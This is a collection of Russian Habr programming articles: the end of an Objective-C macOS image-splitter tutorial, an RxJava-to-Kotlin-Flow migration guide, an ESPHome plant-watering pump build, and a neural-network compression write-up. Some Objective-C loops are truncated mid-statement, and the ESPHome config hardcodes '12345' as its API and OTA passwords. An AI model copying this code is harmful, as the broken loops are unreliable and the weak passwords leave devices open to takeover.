> 23. [idleText drawAtPoint:NSMakePoint((selfRect.size.width - textSize.width)/2, (selfRect.size.height - textSize.height)/2) withAttributes:attsDict];
> 24. return;
> 25. }
> 26.
> 27. //calculate aspect ratios for correct draw lines of slicing
> 28. float aspectRatioImg = [img size].width/[img size].height;
> 29. float aspectRatioView = selfRect.size.width/selfRect.size.height;
> 30. NSRect scaledRect = selfRect;
> 31.
> 32. if (aspectRatioImg > aspectRatioView)
> 33. {
> 34. scaledRect.size.height = scaledRect.size.width/aspectRatioImg;
> 35. scaledRect.origin.y = (selfRect.size.height - scaledRect.size.height)/2;
> 36. }
> 37. else
> 38. {
> 39. scaledRect.size.width = scaledRect.size.height\*aspectRatioImg;
> 40. scaledRect.origin.x = (selfRect.size.width - scaledRect.size.width)/2;
> 41. }
> 42.
> 43. //set line color and width
> 44. CGContextSetRGBStrokeColor(context, 1.f,1.f,0.f,1.f);
> 45. CGContextSetLineWidth(context, 1.f);
> 46.
> 47. //draw lines
> 48. CGContextBeginPath(context);
> 49.
> 50. //vertical lines
> 51. for (int i=1;i
> - {
>
> - int x = scaledRect.origin.x + i\*scaledRect.size.width/hSize;
>
> - CGContextMoveToPoint(context, x, scaledRect.origin.y);
>
> - CGContextAddLineToPoint(context, x, scaledRect.origin.y + scaledRect.size.height);
>
> - }
>
> - //horizontal lines
>
> - for (int j=1;j
> - {
>
> - int y = scaledRect.origin.y + j\*scaledRect.size.height/vSize;
>
> - CGContextMoveToPoint(context, scaledRect.origin.x, y);
>
> - CGContextAddLineToPoint(context, scaledRect.origin.x + scaledRect.size.width, y);
>
> - }
>
> - CGContextClosePath(context);
>
> - CGContextStrokePath(context);
> \* This source code was highlighted with Source Code Highlighter.`
Не забудьте прописать [synthesize](https://habrahabr.ru/users/synthesize/) для всех свойств!
Для быстрого разрезания большой картинки мы сделаем наше приложения многопоточным, тем более, что MacOS X предоставляет достаточно много средств для этого. Мы же воспользуемся классом NSOperation, который появился в MacOS X, начиная с версии 10.5. NSOperation — многопоточность проще некуда.
Создадим класс-наследник NSOperation и переопределим метод -main. Он-то вызывается при запуске операции. Инерфейс класса:
> `1. @interface ImageSliceOperation : NSOperation
> 2. {
> 3. NSImage \* image; //big image
> 4. NSRect rect; //rect of slice
> 5. NSURL \* url; //URL to save slice
> 6. }
> 7. - (id) initWithImage:(NSImage \*) anImage rect:(NSRect) aRect url:(NSURL\*) anUrl;
> 8. - (void) main;
> 9. @end
> \* This source code was highlighted with Source Code Highlighter.`
И реализация класса:
> `1. @implementation ImageSliceOperation
> 2.
> 3. - (id) initWithImage:(NSImage \*) anImage rect:(NSRect) aRect url:(NSURL\*) anUrl
> 4. {
> 5. self = [super init];
> 6. if (self)
> 7. {
> 8. image = [anImage retain];
> 9. rect = aRect;
> 10. url = [anUrl copy];
> 11. }
> 12. return self;
> 13. }
> 14.
> 15. -(void) main
> 16. {
> 17. NSImage \*target = [[NSImage alloc] initWithSize:NSMakeSize(rect.size.width,rect.size.height)];
> 18.
> 19.
> 20. [target lockFocus];
> 21. [image drawInRect:NSMakeRect(0,0,rect.size.width,rect.size.height)
> 22. fromRect:rect
> 23. operation:NSCompositeCopy
> 24. fraction:1.0];
> 25. [target unlockFocus];
> 26.
> 27.
> 28. NSData \*imageData = [target TIFFRepresentation];
> 29.
> 30. NSBitmapImageRep \*imageRep = [NSBitmapImageRep imageRepWithData:imageData];
> 31.
> 32. NSDictionary \*imageProps = [NSDictionary dictionaryWithObject:[NSNumber numberWithFloat:1.0] forKey:NSImageCompressionFactor];
> 33.
> 34. imageData = [imageRep representationUsingType:NSJPEGFileType properties:imageProps];
> 35.
> 36. //write the data to file
> 37. [imageData writeToURL: url atomically: NO];
> 38.
> 39. [target release];
> 40. }
> 41.
> 42. -(void) dealloc
> 43. {
> 44. [image release];
> 45. [url release];
> 46. [super dealloc];
> 47. }
> 48.
> 49. @end
> \* This source code was highlighted with Source Code Highlighter.`
Теперь осталось создать класс MainView.
> `1. @interface MainView : NSView
> 2. {
> 3. IBOutlet MyImageView \* imageView;
> 4. IBOutlet NSTextField \* hPartsLabel;
> 5. IBOutlet NSTextField \* vPartsLabel;
> 6. IBOutlet NSButton \* startButton;
> 7.
> 8. IBOutlet NSProgressIndicator \* progressIndicator;
> 9.
> 10. NSOperationQueue \* queue;
> 11. }
> 12. -(IBAction) startButtonPressed:(id)sender;
> 13.
> 14. //bind slider with label
> 15. -(IBAction) hPartsSliderMoved:(id)sender;
> 16. -(IBAction) vPartsSliderMoved:(id)sender;
> 17. -(void) splitImage:(NSArray\*) anArray;
> 18. @end
> \* This source code was highlighted with Source Code Highlighter.`
> `1. @implementation MainView
> 2.
> 3. -(id) initWithCoder: (NSCoder\*) coder
> 4. {
> 5. self = [super initWithCoder: coder];
> 6. if (self)
> 7. {
> 8. queue = [[NSOperationQueue alloc] init];
> 9. [queue setMaxConcurrentOperationCount:4];
> 10. }
> 11. return self;
> 12. }
> 13.
> 14. -(IBAction) startButtonPressed:(id)sender
> 15. {
> 16. if (![imageView image])
> 17. {
> 18. NSAlert \*alert = [[NSAlert alloc] init];
> 19. [alert addButtonWithTitle:@"OK"];
> 20. [alert setMessageText:@"Error!"];
> 21. [alert setInformativeText:@"You must open file previously."];
> 22. [alert setAlertStyle: NSCriticalAlertStyle];
> 23. [alert runModal];
> 24. [alert release];
> 25. return;
> 26. }
> 27. NSOpenPanel \*saveDlg = [NSOpenPanel openPanel]; //select destination
> 28. [saveDlg setCanCreateDirectories:YES];
> 29. [saveDlg setCanChooseDirectories: YES];
> 30. [saveDlg setCanChooseFiles: NO];
> 31. int result = [saveDlg runModal];
> 32. if(result == NSOKButton)
> 33. {
> 34. NSURL \* dirURL = [saveDlg directoryURL];
> 35. NSArray \* argArray = [NSArray arrayWithObjects: dirURL,
> 36. [imageView image],
> 37. [NSNumber numberWithInt:[vPartsLabel intValue]],
> 38. [NSNumber numberWithInt:[hPartsLabel intValue]],
> 39. nil];
> 40. [NSThread detachNewThreadSelector:@selector(splitImage:) toTarget:self withObject:argArray];
> 41. }
> 42. }
> 43.
> 44. -(IBAction) hPartsSliderMoved:(id)sender
> 45. {
> 46. int val = [sender intValue];
> 47. [hPartsLabel setStringValue:[NSString stringWithFormat:@"%i",val]];
> 48. imageView.hSize = val;
> 49. [imageView setNeedsDisplay:YES];
> 50. }
> 51.
> 52. -(IBAction) vPartsSliderMoved:(id)sender
> 53. {
> 54. int val = [sender intValue];
> 55. [vPartsLabel setStringValue:[NSString stringWithFormat:@"%i",val]];
> 56. imageView.vSize = val;
> 57. [imageView setNeedsDisplay:YES];
> 58. }
> 59.
> 60. -(void) splitImage:(NSArray\*) anArray //0 - destination URL; 1 - image; 2 - vParts; 3 - hParts
> 61. {
> 62. NSAutoreleasePool \* pool = [[NSAutoreleasePool alloc] init];
> 63.
> 64. [startButton setEnabled:NO];
> 65. [progressIndicator setUsesThreadedAnimation:YES];
> 66. [progressIndicator startAnimation:self];
> 67.
> 68. NSURL\* anUrl = [anArray objectAtIndex:0];
> 69. NSImage\* anImage = [anArray objectAtIndex:1];
> 70. int vParts = [[anArray objectAtIndex:2] intValue];
> 71. int hParts = [[anArray objectAtIndex:3] intValue];
> 72.
> 73. int imgW = [anImage size].width;
> 74. int imgH = [anImage size].height;
> 75.
> 76. int partW = imgW/hParts;
> 77. int partH = imgH/vParts;
> 78.
> 79. for (int i=0; i
> - {
>
> - for (int j=0; j
> - {
>
> - int currentX = partW\*i;
>
> - int currentY = imgH - partH\*(j+1);
>
> - NSRect rect = NSMakeRect(currentX, currentY, partW, partH);
>
> - NSString \* fileName = [NSString stringWithFormat:@"%i\_%i.jpg",i,j];
>
> - NSURL \* fileURL = [NSURL URLWithString:fileName relativeToURL:anUrl];
>
> -
>
> - ImageSliceOperation \* op = [[ImageSliceOperation alloc] initWithImage:anImage rect:rect url:fileURL];
>
> - [queue addOperation:op];
>
> - [op release];
>
> - }
>
> - }
>
> -
>
> - [queue waitUntilAllOperationsAreFinished];
>
> - [progressIndicator stopAnimation:self];
>
> -
>
> - [startButton setEnabled:YES];
>
> -
>
> - [pool release];
>
> - }
>
> -
>
> - @end
> \* This source code was highlighted with Source Code Highlighter.`
Метод splitImage: вызывается в отдельном потоке для предотвращения зависания интерфейса. Метод создаёт ImageSliceOperation и добавляет в очередь.Также этот метод показывает индикатор прогресса пока происходит основное действо.
Последний шаг в написании кода — создание application delegate.
> `1. @implementation iPictureSplitterAppDelegate
> 2.
> 3.
> 4. - (void)applicationDidFinishLaunching:(NSNotification \*)aNotification
> 5. {
> 6. //for custom init
> 7. }
> 8.
> 9. -(IBAction) showAboutPanel:(id)sender
> 10. {
> 11. [aboutPanel orderFront: self];
> 12. }
> 13.
> 14. @end
> \* This source code was highlighted with Source Code Highlighter.`
Утилита практически готова. Осталось лишь создать документ Interface Builder, создать окно, разместить элементы UI на нём и связать их с outlet'ами наших классов.
Результат выглядит так:

Исходный код проекта можно скачать [здесь](http://code.google.com/p/ipicturesplitter/). | https://habr.com/ru/post/92282/ | null | ru | null |
# Как безболезненно мигрировать с RxJava на Kotlin Coroutines+Flow
Для выполнения асинхронных операций в Android-приложениях, где нужна загрузка и обработка любых данных, долгое время использовали [RxJava](https://github.com/ReactiveX/RxJava) — и о том, как перейти [на RxJava 3](https://habr.com/ru/company/simbirsoft/blog/510400/), мы уже писали в нашем блоге. Сейчас на смену фреймворку постепенно приходят инструменты Kotlin — [Coroutines+Flow](https://kotlinlang.org/docs/reference/coroutines-overview.html). Актуальность этой связки подтверждается тем, что Google сделал Kotlin [приоритетным языком](https://developer.android.com/kotlin/first) для Android-разработки.
Корутины позволяют тратить меньше системных ресурсов, чем RxJava. Кроме того, поскольку они являются частью Kotlin, Android предоставляет удобные [инструменты](https://developer.android.com/topic/libraries/architecture/coroutines) для работы с ними — например, viewModelScope и lifecycleScope. В этой статье мы рассмотрим use cases, распространенные в Rx Java, и то, какие возможности вы получите при переходе на Flow.

Переключение потоков и создание
===============================
Для начала сравним, как происходит переключение потоков в RxJava и Flow.
### RxJava
```
Observable.create { emitter ->
emitter.onNext(1)
emitter.onNext(2)
emitter.onNext(3)
emitter.onComplete()
}
.observeOn(Schedulers.io())
.map {
printThread(«map1 value = $it»)
it + it
}
.doOnNext { printThread(«after map1 -> $it») }
.observeOn(Schedulers.computation())
.map {
printThread(«map2 value = $it»)
it \* it
}
.doOnNext { printThread(«after map2 -> $it») }
.observeOn(Schedulers.single())
.subscribe (
{
printThread(«On Next $it»)
},
{
printThread(«On Error»)
},
{
printThread(«On Complete»)
}
)
```
При этом сложение выполняется в IO шедулере, умножение — в computation шедулере, а подписка — в single.
### Flow
Повторим этот же пример для Flow:
```
launch {
flow {
emit(1)
emit(2)
emit(3)
}
.map {
printThread(«map1 value = $it»)
it + it
}
.onEach { printThread(«after map1 -> $it») }
.flowOn(Dispatchers.IO)
.map {
printThread(«map2 value = $it»)
it * it
}
.onEach { printThread(«after map2 -> $it») }
.flowOn(Dispatchers.Default)
.onCompletion { printThread(«onCompletion») }
.collect { printThread(«received value $it») }
}
```
В результате можно отметить следующее:
1) observeOn переключает поток, в котором будут выполняться последующие операторы, а flowOn определяет диспетчер выполнения для предыдущих операторов.
2) Метод collect() будет выполняться в том же диспетчере, что и launch, а emit данных будет происходить в [Dispatchers.IO](http://dispatchers.io). Метод subscribe() будет выполняться в Schedulers.single(), потому что идет после него.
3) Flow также имеет стандартные методы создания flow:
* flowOf(): в примере можно было бы использовать Observable.fromArray(1, 2, 3) и flowOf(1, 2, 3)
* extenstion function asFlow(), который превращает Iterable, Sequence, массивы во flow
* билдер flow { }
4) В данном примере Flow, как и RxJava, представляет собой cold stream данных: до вызова методов collect() и subscribe() никакой обработки происходить не будет.
5) В RxJava нужно явно вызывать emitter.onComplete(). В Flow метод onCompletion() будет автоматически вызываться после окончания блока flow { }.
6) При попытке сделать эмит данных из другого диспетчера, с помощью withContext, например, приведет к ошибке.
Exception in thread «main» java.lang.IllegalStateException: **Flow invariant is violated:**
Flow was collected in [BlockingCoroutine{Active}@5df83c81, BlockingEventLoop@3383bcd],
but emission happened in [DispatchedCoroutine{Active}@7fbc37eb, Dispatchers.IO].
Please refer to 'flow' documentation or use 'flowOn' instead
Подписка и отписка на источник данных
=====================================
В RxJava метод [Observable.subscribe()](http://reactivex.io/RxJava/javadoc/io/reactivex/Observable.html#subscribe--) возвращает объект [Disposable](http://reactivex.io/RxJava/javadoc/io/reactivex/disposables/Disposable.html). Он служит для отписки от источника данных, когда новые порции данных от текущего источника уже не нужны. Важно иметь доступ к этому объекту, чтобы вовремя отписываться и избегать утечек.
Для Flow ситуация схожа: так как метод [collect()](https://kotlin.github.io/kotlinx.coroutines/kotlinx-coroutines-core/kotlinx.coroutines.flow/collect.html) — suspend метод, он может быть запущен только внутри корутины.
Следовательно, отписка от flow происходит в момент отмены Job корутины:
```
val job = scope.launch {
flow.collect { }
}
job.cancel() // тут произойдет отписка от flow
```
В случае же использования [viewModelScope](https://developer.android.com/topic/libraries/architecture/coroutines#viewmodelscope) об этом заботиться не нужно: все корутины, запущенные в рамках этого scope, будут отменены, когда ViewModel будет очищена, т.е. вызовется метод ViewModel.onCleared(). Для lifecycleScope ситуация аналогична: запущенные в его рамках корутины будут отменены, когда соответствующий Lifecycle будет уничтожен.
Обработка ошибок
================
В RxJava есть метод onError(), который будет вызван в случае возникновения какой-либо ошибки и на вход получит данные о ней. В Flow тоже есть такой метод, он называется catch(). Рассмотрим следующий пример.
### RxJava
```
Observable.fromArray(1, 2, 3)
.map {
val divider = Random.Default.nextInt(0, 1)
it / divider
}
.subscribe(
{ value ->
println(value)
},
{ e ->
println(e)
}
)
```
При возникновении ArithmeticException будет срабатывать onError(), и информация об ошибке будет напечатана в консоль.
### Flow
```
flowOf(1, 2, 3)
.map {
val divider = Random.Default.nextInt(0, 1)
it / divider
}
.catch { e -> println(e) }
.collect { println(it) }
```
Этот же пример, переписанный на flow, можно представить с помощью catch { }, который под капотом имеет вид привычной конструкции try/catch.
Операторы RxJava onErrorResumeNext и onErrorReturn можно представить в виде:
catch { emit(defaultValue) } // onErrorReturn
catch { emitAll(fallbackFlow) } // onErrorResumeNext
В Flow, как и в RxJava, есть операторы retry и retryWhen, позволяющие повторить операции в случае возникновения ошибки.
Операторы
=========
Рассмотрим наиболее распространенные операторы RxJava и найдем их аналоги из Flow.

*Подробнее с операторами Flow можно познакомиться [здесь](https://kotlin.github.io/kotlinx.coroutines/kotlinx-coroutines-core/kotlinx.coroutines.flow/-flow/).*
Некоторые операторы Flow (например, [merge](https://kotlin.github.io/kotlinx.coroutines/kotlinx-coroutines-core/kotlinx.coroutines.flow/merge.html)) помечены как экспериментальные или отсутствующие. Их api может измениться (как, например, для [flatMapMerge](https://kotlin.github.io/kotlinx.coroutines/kotlinx-coroutines-core/kotlinx.coroutines.flow/flat-map-merge.html)), или их могут задепрекейтить, то есть они станут недоступны. Это важно помнить при работе с Flow. При этом отсутствие некоторых операторов компенсируется тем, что flow всегда можно собрать в список и работать уже с ним. В стандартной библиотеке Kotlin есть множество функций для работы со списками.
Также у Flow отсутствуют отдельные операторы троттлинга и другие операторы, которые работают с временными промежутками. Это можно объяснить «молодостью» библиотеки, а также тем, что, согласно [словам разработчика Kotlin Романа Елизарова](https://github.com/Kotlin/kotlinx.coroutines/pull/2128#issuecomment-655944187), команда Jetbrains не планирует «раздувать» библиотеку множеством операторов, оставляя разработчикам возможность компоновать нужные операторы самостоятельно, предоставляя им удобные «блоки» для сборки.
### Backpressure
Backpressure – это ситуация, когда производитель данных выдает элементы подписчику быстрее, чем тот их может обработать. Готовые данные, в ожидании того, как подписчик сможет их обработать, складываются в буфер Observable. Проблема такого подхода в том, что буфер может переполниться, вызвав OutOfMemoryError.
В ситуациях, когда возможен backpressure, для Observable нужно применять различные механизмы для предотвращения ошибки MissingBackpressureException.
После появления в RxJava 2 Flowable произошло разделение на источники данных с поддержкой backpressure (Flowable) и Observable, которые теперь не поддерживают backpressure. При работе с RxJava требуется правильно выбрать тип источника данных для корректной работы с ним.
У Flow backpressure заложена в Kotlin suspending functions. Если сборщик flow не может принимать новые данные в настоящий момент, он приостанавливает источник. Возобновление происходит позднее, когда сборщик flow снова сможет получать данные. Таким образом, в Kotlin нет необходимости выбирать тип источника данных, в отличие от RxJava.
### Hot streams
«Горячий» источник рассылает новые порции данных по мере их появления, вне зависимости от того, есть ли активные подписчики. Новые подписчики получат не всю сгенерированную последовательность данных с самого начала, а только те данные, что были сгенерированы после подписки. В этом отличие горячих и холодных источников: холодные не начинают генерацию данных, пока нет хотя бы одного подписчика, а новые подписчики получают всю последовательность.
Горячие источники данных полезны, например, при подписке на события от View: при этом нужно получать только новые события, нет смысла обрабатывать заново все пользовательские действия. Также мы не можем запретить пользователю нажимать на экран до тех пор, пока мы не будем готовы обрабатывать его действия. Для обработки событий от View в реактивном виде существует библиотека [RxBinding](https://github.com/JakeWharton/RxBinding), которая имеет поддержку RxJava3.
В Kotlin Flow есть свои возможности для работы с горячим flow, который производит данные вне зависимости от наличия подписчиков и выдает новые данные одновременно всем имеющимся подписчикам. Для этого можно использовать [Channel](https://kotlin.github.io/kotlinx.coroutines/kotlinx-coroutines-core/kotlinx.coroutines.channels/-channel/index.html), [SharedFlow](https://kotlin.github.io/kotlinx.coroutines/kotlinx-coroutines-core/kotlinx.coroutines.flow/-shared-flow/), чтобы отправлять новые порции данных одновременно всем подписанным сборщикам.
Кстати, для Flow тоже есть отличная библиотека для обработки событий от View – [Corbind](https://github.com/LDRAlighieri/Corbind). В ней есть поддержка большинства Android-виджетов.
### RxJava Subjects
Subject в RxJava – это специальный элемент, который одновременно является источником данных и подписчиком. Он может подписаться на один или несколько источников данных, получать от них порции данных и отдавать их своим подписчикам.
Аналог Subject в Flow – это Channel, в частности, BroadcastChannel. Существуют различные варианты их реализации: с буферизацией данных ([ArrayBroadcastChannel](https://github.com/Kotlin/kotlinx.coroutines/blob/master/kotlinx-coroutines-core/common/src/channels/ArrayBroadcastChannel.kt)), с хранением только последнего элемента ([ConflatedBroadcastChannel](https://kotlin.github.io/kotlinx.coroutines/kotlinx-coroutines-core/kotlinx.coroutines.channels/-conflated-broadcast-channel/)). Но важно помнить, что, так как библиотека Kotlin Flow молода и постоянно развивается, ее части могут меняться. Так получилось и в случае с BroadcastChannel: в [своей статье](https://elizarov.medium.com/shared-flows-broadcast-channels-899b675e805c) Роман Елизаров сообщил, что, начиная с версии 1.4 будет предложено лучшее решение – shared flows, а BroadcastChannel ждет deprecation в ближайшем будущем.
Заключение
==========
В данной статье мы сравнили RxJava и Kotlin Flow, рассмотрели их схожие моменты и аналоги частей RxJava в Flow. При этом Flow хорошо подойдет в качестве инструмента для обработки событий в реактивном стиле в проектах на Kotlin, использующих паттерн MVVM: благодаря [viewModelScope](https://developer.android.com/topic/libraries/architecture/coroutines#viewmodelscope) и [lifecycleScope](https://developer.android.com/topic/libraries/architecture/coroutines#lifecyclescope) запускать корутины можно быстро и удобно, не боясь утечек. В связи с тем, что популярность Kotlin и его инструментов растет, а также этот язык является приоритетным для разработки Android-приложений, в ближайшие годы связка Coroutines+Flow может заменить RxJava – скорее всего, новые проекты будут написаны именно с помощью нее. На первый взгляд, миграция с RxJava на Flow не представляется болезненной, потому что в обоих случаях есть похожие операторы и разделение общей концепции Reactive streams. Кроме того, Kotlin имеет достаточно большое [комьюнити](https://github.com/Kotlin/kotlinx.coroutines/issues), которое постоянно развивается и помогает разработчикам в изучении новых возможностей.
**А вы готовы мигрировать на корутины? Приглашаем поделиться мнениями!** | https://habr.com/ru/post/534706/ | null | ru | null |
# Спасти рядового Кактуса. Интеграция фикуса в Home Assistant
В доме живёт фикус по имени Кактус. Почему он, будучи фикусом, имеет собственное имя Кактус история долгая и к этому рассказу отношения не имеющая. Факт в том, что дерево заслуженное, с историей.
В общем он жил, не тужил, но случилось, так, что нам пришлось надолго уехать. Поливать фикус некому, таскать с собой двухметровое дерево как-то неловко, а обречь его на верную погибель рука не поднялась.
Быстро пробежав по рынку систем автополива понял, что ни одна из них меня, по большому счёту, не устраивает. Подключать к водопроводу было боязно - случись что - зальёт весь дом. Сколько льют - непонятно. С какой частотой настраивать полив - хорошо бы мерять влажность почвы и т.д.
Тут взгляд упал на стоящую без дела 19 литровую бутылку из-под питьевой воды. Решил констрyировать поливалку из того, что было под руками ~~и палок~~.
«Под руками», кроме вышеупомянутой бутыли оказались:
1. Электрическая помпа от него — 300 рублей
2. Плата Wemos D1 mini — $ 2
3. Самая мелкая из нашедшихся в доме автомобильная кнопка
4. Датчик влажности почвы YL-38
5. Клеммники 2.54
6. Провода цветные 0.35
7. Опционально: Датчик BME260
Все фото из интернета.Верхняя белая крышка насоса закреплена на двух винтах и одной защелке. Сняв, её мы видим плату, аккумулятор и водяную помпу. На аккумуляторе 4.6В. Опытным путём выяснилось, что Вемосу это более, чем достаточно.
Плата управления крепится к помпе. Там же есть площадки питания помпы. Для включения помпы необходимо одну из площадок замкнуть на землю.
Плата управления помпойНастоящий схемотехник сделал бы собственную плату. Поскольку «я не настоящий сварщик»® я воткнул ESP8266 и первое попавшееся реле.
Удивительно, но Wemos с припаянными клеммниками встала, как родная между помпой и аккумулятором. Для реле нашлось место внизу. Питание взято от аккумулятора. Дополнительно, из обрезков макетки была спаяна плата коммутации. Просто по пять клеммников 3.3v и Gnd для того, чтобы уменьшить количество «соплей».
На клемму En заведена кнопка для принудительной перезагрузки, на A0 — датчик влажности почвы. На GPIO 4 и 5 I2C датчик температуры BMP280. Мне как раз не хватало датчика температуры в этой комнате.
Датчик влажности почвы состоит из двух частей: собственно датчик, состоящий, в свою очередь из двух электродов и плата преобразования сигнала датчика в аналоговое напряжение. Поскольку сигнал датчика представляет собой, по сути, токовую петлю, я не счёл предосудительным обрезать родной проводок и сделать соединение между платой и датчиком полутораметровым кабелем сечением 0.5. Плату примотал к помпе - рядышком с Wemos.
В родной крышке сзади было просверлено два отверстия - 8 мм под кнопку и 4 мм под провод датчика влажности почвы. После установки крышки на место всего этого безобразия не видно. Только сзади выходит аккуратный тонкий провод и идет в горшок к датчику. В Leroy Merlin был куплен метровый отрезок пласткового шланга для полива внутренним диаметром 8мм. Шланг одним концом надел на железный излив помпы, другой конец закрепил в горшке.
Прошито [Esphome](https://esphome.io/). Что это такое и как с ним работать - есть куча статей. Лично для меня наиболее понятные статьи у [Павла](http://psenyukov.ru/) Пшенникова и у [Ивана Бессарабова](https://ivan.bessarabov.ru/blog).
В Home Assistant в интерации Esphome появились три сенсора, один бинарный сенсор и переключатель помпы. Влажность меряется в вольтах. :). 1 вольт обозначает, что всё сыро, как в тропическом лесу. Собираюсь написать скрит перевода в человеческие единицы, но никак не соберусь. Раз в неделю заглядываю посмотреть, как дела дома и, при необходимости, поливаю заслуженное дерево.
**JAML конфиг:**
```
esphome:
platform: ESP8266
board: d1_mini # Модель ESP, в данном случае WEMOS D1 mini
name: "132-pompa-fikus-kaktus" # имя
name_add_mac_suffix: false
# автоматизация выключения помпы при загрузке на всякий случай
on_boot:
- priority: 600 # При загрузке
then:
- switch.turn_off: pompa
- priority: 200 # При включении Wifi контрольный
then:
- switch.turn_off: pompa
wifi:
ssid: !secret wifi_ssid
password: !secret wifi_password
manual_ip: # Закрепленный IP используется, в том числе, как ID устройства в таблицах
static_ip: 192.168.1.132
gateway: 192.168.1.1
subnet: 255.255.255.0
logger:
api:
password: "12345"
web_server:
port: 80
ota:
password: "12345"
on_progress:
then:
- logger.log:
format: "OTA progress %0.1f%%"
args: ["x"]
# Инициализация I2C шины
i2c:
sda: D2 # GPIO 5
scl: D1 # GPIO 4
scan: True
id: bus_a
# Универсальный сенсор BMP280 на I2c
sensor:
- platform: bmp280
temperature:
name: "132 Temperature"
oversampling: 16x
pressure:
name: "132 Pressure"
address: 0x76
update_interval: 20s
# Аналоговый сенсор влажности почвы
- platform: adc
pin: A0
name: "132 Terra Humidity"
update_interval: 60s
id: terrahumidity
# Цифровой сенсор влажности да\нет пороговое значение настроивается на плате. Пусть будет
binary_sensor:
- platform: gpio
name: "132_Humidity_D"
pin:
number: D6 # GPIO 12
mode:
input: true
# pullup: true
inverted: false
id: ficusgrowhumiditydigit
#
switch:
- platform: gpio
name: "132_pompa"
icon: "mdi:sprinkler"
pin:
number: D5 # GPIO 14
id: pompa
inverted: True # При подаче 0 реле включается, поэтому инверт
restore_mode: ALWAYS_OFF # При перезагрузке всегда выключен
on_turn_on:
- logger.log: "Поливалка включилась"
- delay: 30s # Ради безопасности при случайном включении
- switch.turn_off: pompa
on_turn_off:
- logger.log: "Поливалка выключилась"
``` | https://habr.com/ru/post/713806/ | null | ru | null |
# Нейросетевое сжатие данных
В этой статье я хочу поведать о еще одном классе задач, решаемых нейронными сетями – сжатии данных. Алгоритм, описанный в статье, не претендует на использование в реальных боевых условиях по причине существования более эффективных алгоритмов. Сразу оговорюсь, что речь пойдет только о [сжатии без потерь](http://ru.wikipedia.org/wiki/%D0%A1%D0%B6%D0%B0%D1%82%D0%B8%D0%B5_%D0%B1%D0%B5%D0%B7_%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8C).
Большинство источников в Интернете утверждают, что есть 3 основных популярных архитектур нейронных сетей, решающих задачу сжатия данных.
1. **Сеть Кохонена и ее вариации.** Часто используется для сжатия изображений с потерей качества, не является алгоритмом сжатия без потерь.
2. **Ассоциативная память** (Сеть Хопфилда, Двунаправленная ассоциативная память и др.). «Сжатие данных» для этого класса сетей является «фичей», побочным явлением, так как главным их предназначением есть восстановление исходного сигнала/образа из зашумленных/поврежденных входных данных. Чаще всего, на вход этих сетей поступает зашумленный образ той же размерности, потому о сжатии данных речь не идет.
3. **Метод «Бутылочного горлышка».**
О последнем методе и пойдет речь в статье.
#### Суть метода
Архитектура сети и алгоритм обучения таковы, что вектор большой размерности требуется передать со входа нейронной сети на ее выходы через относительно небольших размеров канал. Как аналогия – песочные часы, лейка, бутылочное горлышко, что кому ближе. Для реализации сжатия такого рода можно использовать многослойный персептрон следующей архитектуры: количество нейронов во входном и выходном слое одинаково, между ними размещаются несколько скрытых слоев меньшего размера.
Для обучения используется алгоритм обратного распространения ошибки, а в качестве активационной функции – сигмоид (сигмоидная функция, биполярная сигмоидная функция).
Сеть состоит из двух частей – одна часть работает на сжатие данных, другая – на восстановление. Время, затрачиваемое на обе процедуры, примерно одинаково. При практическом использовании полученную сеть разбивают на две. Вывод первой сети передают по каналу связи и подают на вход второй, которая осуществляет декомпрессию.
#### Что влияет на обучение?
Важным рычагом влияния на скорость обучения сети является умелое корректирование коэффициента скорости обучения. Самый простой вариант – когда ошибка сети изменяется на относительно небольшое значение (скажем, меньше, чем на 0.0000001) в сравнении с ошибкой сети на предыдущей эпохе — следует уменьшить коэффициент. Существуют и более умные алгоритмы изменения скорости обучения.
И еще очень важный элемент в обучении – всесильный рэндом. Принято при создании нейрона его весовым коэффициентам задавать небольшие случайные значения. Иногда получается так, что значения случайно задаются таковыми, что сеть становится необучаема, либо сходимость ошибки является очень малой.
#### Реализация
При реализации использовалась библиотека [AForge.NET](http://www.aforgenet.com/). Основные опыты я проводил над векторами длиной 10, потом над векторами длиной 20, суть это не изменило, потому увеличивать размерность не стал, но есть еще одна причина. Почему я не экспериментировал с более длинными векторами? Почему бы не генерировать большую обучающую выборку с длинными векторами? Это вызвано ~~ленью~~ тем, что доставляет некоторые проблемы и неудобства. В такой выборке могут быть противоречия. Например, во входном множестве векторов могут существовать два и более идентичных или схожих векторов, желаемый выход на которые будет абсолютно отличаться. Тогда сеть на такой обучающей выборке будет необучаема, а найти «конфликтующие» вектора довольно сложно.
#### Результаты и выводы
Для меня самым интересным вопросом являлось то, как же все-таки эффективно построить эту сеть? Сколько скрытых слоев она должна иметь? Как быстро проходит обучение? Как быстро проходит сжатие и восстановление?
Эксперименты проводились над двумя основными возможными вариантами построения этой сети.
##### «Быстрое сжатие»
Сетью с «быстрым сжатием» будем называть сеть, где количество нейронов в скрытых слоях намного меньше (в 3, 5 и т.п. раз), чем во входном/выходном слое, а сеть состоит из 4 слоев – входного, выходного и двух скрытых (например, 10-3-3-10). Подобная топология сети оказалась очень эффективной в некоторых случаях. Во-первых, такая сеть очень быстро обучается. Это связано с тем, что алгоритму обучения необходимо корректировать весовые коэффициенты относительно малого количества связей между соседними слоями. Во-вторых, скорость выдачи результата при функционировании сети тоже очень высока (по той же причине). Обратная сторона – сеть обучаема только на небольшой выборке относительно количества нейронов во входном (и, соответственно, выходном) слое (приемлемое количество векторов примерно равно половине нейронов в первом/последнем слое сети). Также, не стоит перегибать палку и делать слишком сильный перепад между слоями, оптимальный вариант – количество нейронов в скрытом слое должно быть примерно в 3 раза меньше, чем во входном/выходном слое.
##### «Последовательное сжатие»
Сетью с «последовательным» или «неспешным» сжатием будем называть сеть, где количество нейронов в соседних слоях не сильно отличается (до 25%), а сеть содержит 4 и более скрытых слоев (например, 10-8-5-3-3-5-8-10). Такие сети не оправдали мои ожидания. Даже при малой обучающей выборке и длине вектора они очень долго обучаются. Ну и функционируют, конечно же, тоже медленней. Хотя поговаривают, что в реальных боевых условиях они более стабильны. Но из-за очень долгого время обучения проверить это не удалось.
##### О эффективности и времени работы
С практической точки зрения интересны два факта – коэффициент сжатия и время сжатия/восстановления. Сеть почти 100%-во обучается и отлично функционирует, сжимая данные в 3 раза. Скорость работы тоже радует. Для архитектуры (10-3-3-10) время выполнения полного цикла (сжатия и восстановления) – 00:00:00.0000050. Для (20-6-6-20) — 00:00:00.0000065. Смело можем делить на 2 и получим 00:00:00.0000025 и 00:00:00.0000033 для сжатия либо восстановления одного вектора.
Испытания проводились на процессоре AMD Athlon II x240 2.80 Ghz.
#### Пример
